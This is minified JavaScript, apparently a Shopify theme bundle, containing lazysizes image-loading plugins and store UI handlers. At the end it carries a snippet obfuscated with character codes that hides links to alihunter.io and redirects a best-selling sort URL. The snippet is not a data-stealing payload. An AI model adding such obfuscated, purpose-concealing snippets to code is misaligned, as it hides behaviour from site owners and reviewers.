i||e.detail.dataAttr&&x(i,!0))&&(t=o(i,e.detail.width))&&t.u&&i._lazyrias.cur!=t.u&&(i._lazyrias.cur=t.u,t.cached=!0,h.rAF(function(){i.setAttribute(u.srcAttr,t.u),i.setAttribute("src",t.u)})):c.removeEventListener("lazybeforesizes",s))},E?s=function(){}:addEventListener("lazybeforesizes",s),s);function A(e,t){return e.w-t.w}function x(e,t){var i;return!e._lazyrias&&h.pWS&&(i=h.pWS(e.getAttribute(u.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias}function o(e,t){var i,n,s,o,a,r=e._lazyrias;if(r.isPicture&&l.matchMedia)for(n=0,s=(i=e.parentNode.getElementsByTagName("source")).length;n<s;n++)if(x(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){r=i[n]._lazyrias;break}return(!r.w||r.w<t)&&(r.w=t,r.d=(e=e,a=l.devicePixelRatio||1,e=h.getX&&h.getX(e),Math.min(e||a,2.4,a)),a=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(A))),a}}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,s,o){var a,r,l={};function c(e,t){var i,n;l[e]||(i=s.createElement(t?"link":"script"),n=s.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):i.src=e,l[e]=!0,l[i.src||i.href]=!0,n.parentNode.insertBefore(i,n))}s.addEventListener&&(r=/\(|\)|\s|'/,a=function(e,t){var i=s.createElement("img");i.onload=function(){i.onload=null,i.onerror=null,i=null,t()},i.onerror=i.onload,i.src=e,i&&i.complete&&i.onload&&i.onload()},addEventListener("lazybeforeunveil",function(e){var t,i,n;if(e.detail.instance==o&&!e.defaultPrevented){var s=e.target;if("none"==s.preload&&(s.preload=s.getAttribute("data-preload")||"auto"),null!=s.getAttribute("data-autoplay"))if(s.getAttribute("data-expand")&&!s.autoplay)try{s.play()}catch(e){}else requestAnimationFrame(function(){s.setAttribute("data-expand","-10"),o.aC(s,o.cfg.lazyClass)});(t=s.getAttribute("data-link"))&&c(t,!0),(t=s.getAttribute("data-script"))&&c(t),(t=s.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(i=s.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,a(i,function(){s.style.backgroundImage="url("+(r.test(i)?JSON.stringify(i):i)+")",e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)})),(n=s.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,a(n,function(){s.poster=n,e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)}))}},!1))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,l,c){var d,h,u,p,n,s,o,m,f;e.addEventListener&&(d=c.cfg,h=/\s+/g,u=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},m=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},f=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=c.fire(i,"bgsetproxy",{src:e,useSrc:s.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,a,r;!e.defaultPrevented&&(o=e.target.getAttribute("data-bgset"))&&(a=e.target,(r=l.createElement("img")).alt="",r._lazybgsetLoading=!0,e.detail.firesLoad=!0,t=o,i=a,e=r,n=l.createElement("picture"),s=i.getAttribute(d.sizesAttr),o=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(e,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:n,writable:!0}),t=t.replace(h," ").split(u),n.style.display="none",e.className=d.lazyClass,1!=t.length||s||(s="auto"),t.forEach(function(e){var t,i=l.createElement("source");s&&"auto"!=s&&i.setAttribute("sizes",s),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),m(i,t[2]),m(i,t[3])):i.setAttribute(d.srcsetAttr,e),n.appendChild(i)}),s&&(e.setAttribute(d.sizesAttr,s),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&e.setAttribute("data-optimumx",a),o&&e.setAttribute("data-ratio",o),n.appendChild(e),i.appendChild(n),setTimeout(function(){c.loader.unveil(r),c.rAF(function(){c.fire(r,"_lazyloaded",{},!0,!0),r.complete&&f({target:r})})}))}),l.addEventListener("load",f,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(n=e.target._lazybgset,i=n,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[n]&&o[i.style.backgroundSize]&&(n=i.style.backgroundSize),o[t=n]&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,e=c.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(t,e,r){var l,a,i,s,c,n,d,h,u,p;function o(e,t,i,n,s,o,a,r){c.push({c:t,u:i,w:+("w"==r?a:n)})}function m(e,t){return e.w-t.w}function f(e,t){var i={srcset:e.getAttribute(r.cfg.srcsetAttr)||""},n=s(i.srcset);return Object.defineProperty(e,t,{value:i,writable:!0}),i.cands=n,i.index=0,i.dirty=!1,n[0]&&n[0].w?(n.sort(m),i.cSrcset=[n[i.index].c]):(i.cSrcset=i.srcset?[i.srcset]:[],i.cands=[]),i}function g(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,h[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))}t.addEventListener&&(a=/^picture$/i,i=e.documentElement,n=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(e){return c=[],e.replace(n,o),c},d=function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=f(e,t),e[t].isImg=!0,a.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)f(i[n],t).isImg=!1;return e[t]},h={_lazyOptimumx:function(e,t,i){for(var n,s,o,a,r,l=0;l<e.cands.length;l++)if((n=e.cands[l]).d=(n.w||1)/t,!(e.index>=l)){if(!(n.d<=i)&&(s=e.cands[l-1],o=n.d,a=i,r=void 0,s&&s.d&&(r=.7<a?.6:.4,s.d>=a||((r=Math.pow(s.d-r,1.6)||.1)<.1?r=.1:3<r&&(r=3),!(s.d+(o-a)*r<a)))))break;e.cSrcset.push(n.c),e.index=l}}},u=function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)g(o[l],t,i,n,s);g(e,t,i,n,s)},p=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&l.constrainPixelDensity&&(t="auto"),t=t&&("auto"==t?l.getOptimumX(e):parseFloat(t,10))},e=function e(){r&&!r.getOptimumX&&(r.getX=p,r.pWS=s,i.removeEventListener("lazybeforeunveil",e))},i.addEventListener("lazybeforeunveil",e),setTimeout(e),"function"!=typeof(l=r&&r.cfg).getOptimumX&&(l.getOptimumX=function(){var e=t.devicePixelRatio||1;return 2.6<e?e*=.6:1.9<e?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){var t,i,n,s,o,a;e.detail.instance==r&&(s=e.target,a=(o=e.detail).dataAttr,e.defaultPrevented||!(t=p(s))||t>=devicePixelRatio||(!a||!s._lazyOptimumx||o.reloaded||l.unloadedClass&&r.hC(s,l.unloadedClass)||(s._lazyOptimumx=null),e=d(s,"_lazyOptimumx"),(i=o.width)&&(e.width||0)<i&&(n=a?r.cfg.srcsetAttr:"srcset",r.rAF(function(){u(s,i,t,n,"_lazyOptimumx")}))))}))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(d,s,h){var n,o,a,r,t,i,u,l,p,c,m=h.cfg,e=s.createElement("img"),f="sizes"in e&&"srcset"in e,g=/\s+\d+h/g,e=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){function i(e){var t,i=e.getAttribute(m.srcsetAttr);i&&(t=i.match(o))&&((t="w"==t[2]?t[1]/t[3]:t[3]/t[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(m.srcsetAttr,i.replace(g,"")))}function e(e){var t;e.detail.instance==h&&((t=e.target.parentNode)&&"PICTURE"==t.nodeName&&a.call(t.getElementsByTagName("source"),i),i(e.target))}function t(){n.currentSrc&&s.removeEventListener("lazybeforeunveil",e)}var n=s.createElement("img");s.addEventListener("lazybeforeunveil",e),n.onload=t,n.onerror=t,n.srcset="data:,a 1w 1h",n.complete&&t()});function v(e,t){return e.w-t.w}function y(e,t,i,n){r.push({c:t,u:i,w:+n})}function b(){var e,i;function t(){for(var e=0,t=i.length;e<t;e++)n(i[e])}b.init||(b.init=!0,addEventListener("resize",(i=s.getElementsByClassName("lazymatchmedia"),function(){clearTimeout(e),e=setTimeout(t,66)})))}function w(e,t){var i,n=e.getAttribute("srcset")||e.getAttribute(m.srcsetAttr);!n&&t&&(n=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(m.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==n||(i=l(n||""),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),i.isPicture&&d.matchMedia&&(h.aC(e,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(e,"_lazypolyfill",{value:i,writable:!0}))}function _(e){var t,i,n,s,o,a,r,l,c=e;if(w(c,!0),(s=c._lazypolyfill).isPicture)for(i=0,n=(t=e.parentNode.getElementsByTagName("source")).length;i<n;i++)if(m.supportsType(t[i].getAttribute("type"),e)&&p(t[i].getAttribute("media"))){c=t[i],w(c),s=c._lazypolyfill;break}return 1<s.length?(a=c.getAttribute("sizes")||"",a=u.test(a)&&parseInt(a,10)||h.gW(e,e.parentNode),s.d=(r=e,l=d.devicePixelRatio||1,r=h.getX&&h.getX(r),Math.min(r||l,2.5,l)),!s.src||!s.w||s.w<a?(s.w=a,o=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(s.sort(v)),s.src=o):o=s.src):o=s[0],o}function E(e){var t;f&&e.parentNode&&"PICTURE"!=e.parentNode.nodeName.toUpperCase()||(t=_(e))&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(m.srcAttr,t.u),e.setAttribute("src",t.u))}m.supportsType||(m.supportsType=function(e){return!e}),d.HTMLPictureElement&&f?!h.hasHDescriptorFix&&s.msElementsFromPoint&&(h.hasHDescriptorFix=!0,e()):d.picturefill||m.pf||(m.pf=function(e){var t,i;if(!d.picturefill)for(t=0,i=e.elements.length;t<i;t++)n(e.elements[t])},u=/^\s*\d+\.*\d*px\s*$/,t=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,p=function(e){return d.matchMedia?(p=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},E.parse=l=function(e){return r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t&&Flickity.data(t.closest(".flickity-enabled")).isDraggable?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);

}
      
